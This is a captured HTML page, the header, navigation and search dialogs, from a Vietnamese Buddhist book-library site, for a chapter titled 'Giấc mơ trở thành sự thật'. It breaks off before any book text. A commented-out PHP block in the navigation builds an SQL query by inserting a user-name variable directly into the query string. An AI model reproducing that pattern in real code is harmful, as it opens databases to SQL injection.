

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html
body_size: 86729
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Giấc mơ trở thành sự thật - Tu tập Phật pháp</title>
<meta name="description" content="Xem và tải phần Giấc mơ trở thành sự thật trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content="Sa môn Thích Bảo Lạc - Giấc mơ trở thành sự thật (trong chuyên mục Tu tập Phật pháp) - Xem và tải miễn phí." />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html" />
<meta property="og:description" content="Xem và tải phần Giấc mơ trở thành sự thật trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/bookcover/fbimg/5770.jpg' /><meta name="dc.date.x-metadatalastmodified" content="2025-12-10" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html"/>
<meta name="twitter:title" content="Sa môn Thích Bảo Lạc - Tu tập Phật pháp phần Giấc mơ trở thành sự thật trong TỦ SÁCH RỘNG MỞ TÂM HỒN - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải phần Giấc mơ trở thành sự thật trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.rongmotamhon.net",
      "logo": "https://www.rongmotamhon.net/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://www.rongmotamhon.net",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://www.rongmotamhon.net",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://www.rongmotamhon.net"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.rongmotamhon.net/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.rongmotamhon.net/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.rongmotamhon.net/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/baiviet.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://www.rongmotamhon.net/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

 </style>
<link type="text/css"  rel="stylesheet" href="https://www.rongmotamhon.net/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://www.rongmotamhon.net"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://www.rongmotamhon.net/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://www.rongmotamhon.net/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://www.rongmotamhon.net/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://www.rongmotamhon.net/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://www.rongmotamhon.net/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://www.rongmotamhon.net/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://www.rongmotamhon.net/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://www.rongmotamhon.net/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
